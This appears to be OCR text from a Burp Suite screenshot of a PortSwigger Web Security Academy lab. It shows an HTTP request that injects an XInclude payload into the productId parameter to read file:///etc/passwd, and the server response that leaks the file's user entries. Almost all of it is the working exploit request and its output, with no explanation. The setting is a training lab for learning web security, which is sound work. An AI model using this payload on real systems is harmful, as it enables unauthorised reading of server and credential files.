 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0adf00920344d1e18265d04600da009f.web-security-academy.n
et
3 Cookie: session=8oeS3hO5AB2qUkpF8b7gAhSgSwrRAMer
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0adf00920344d1e18265d04600da009f.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 126
11 Origin:
https://0adf00920344d1e18265d04600da009f.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Pwnfox-Color: blue
16 Te: trailers
17
18 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render Hac
1 HTTP/2 400 Bad Request
2 Content-Type: application/jso
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0
7 daemon:x:1:1:daemon:/usr/sbin
8 bin:x:2:2:bin:/bin:/usr/sbin/
9 sys:x:3:3:sys:/dev:/usr/sbin/
10 sync:x:4:65534:sync:/bin:/bin
11 games:x:5:60:games:/usr/games
12 man:x:6:12:man:/var/cache/man
13 lp:x:7:7:lp:/var/spool/lpd:/u
14 mail:x:8:8:mail:/var/mail:/us
15 news:x:9:9:news:/var/spool/ne
16 uucp:x:10:10:uucp:/var/spool/
17 proxy:x:13:13:proxy:/bin:/usr
18 www-data:x:33:33:www-data:/va
19 backup:x:34:34:backup:/var/ba
20 list:x:38:38:MailingListManag
nologin
21 irc:x:39:39:ircd:/var/run/irc
22 gnats:x:41:41:GnatsBug-Report
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/
nologin
24 _apt:x:100:65534::/nonexisten
25 peter:x:12001:12001::/home/pe
26 carlos:x:12002:12002::/home/c
27 user:x:12000:12000::/home/use